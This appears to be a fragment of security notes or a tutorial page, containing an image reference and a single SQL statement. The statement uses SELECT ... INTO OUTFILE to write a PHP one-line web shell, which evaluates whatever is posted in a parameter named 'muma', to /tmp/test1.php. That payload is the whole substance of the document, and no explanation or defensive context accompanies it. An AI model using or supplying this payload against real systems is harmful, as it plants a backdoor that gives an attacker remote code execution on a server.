 SELECT "<?php eval(@$_POST['muma']); ?>" INTO OUTFILE '/tmp/test1.php'
